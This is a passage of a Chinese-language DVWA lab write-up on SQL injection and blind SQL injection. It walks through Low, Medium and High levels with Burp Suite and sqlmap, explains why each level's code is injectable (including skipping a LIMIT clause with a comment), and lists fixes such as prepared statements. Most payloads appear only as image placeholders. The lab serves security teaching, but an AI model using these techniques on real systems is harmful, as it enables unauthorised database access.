

1. 使用sqlmap进行sql注入





1. 代码分析



说明：

查找过程直接将提交的id拼写到sql中进行执行，存在字符串类型注入

#### MEDIUM级别

1. 设置DVWA安全级别为Medium
2. 启动burpsuite并开启代理



1. 设置firefox浏览器代理为127.0.0.1:8080



1. 开启burpsuite拦截



1. 使用firefox浏览器发起查询请求



1. 使用burpsuite进行SQL注入



1. 分析结果



1. 使用sqlmap进行sql注入





1. 代码分析



说明：

针对提交的进行转义处理，但对于整数类型注入限制有限，可利用整数类型注入进行利用

#### HIGH级别

1. 设置DVWA安全级别为High
2. 用浏览器发起攻击





1. 代码分析



说明：

数据从Session中获取，但存放过程中未作任何转义和过滤，在sql中存在limit 1但可以通过提交数据中带注释付进行忽略

### 修复建议

1. 使用预处理方式将数据和操作分离（在SQL中使用?占位数据）
2. 对数据严格进行类型和格式检查
3. 使用安全函数对数据进行转义
4. 避免web服务器启动和数据库操作用户权限过高

## SQL盲注

### 漏洞概述

SQL盲注是指不能根据报错和回显来判断是否存在SQL注入时，攻击人员通过提交逻辑条件来观察响应结果来判断是否存在SQL注入的方式

### 测试工具

firefox浏览器，burp suite

### 测试方法

#### LOW级别

1. 设置DVWA安全级别为LOW
2. 启动burpsuite并开启代理



1. 设置firefox浏览器代理为127.0.0.1:8080



1. 关闭burpsuite拦截



1. 使用firefox浏览器发起查询请求

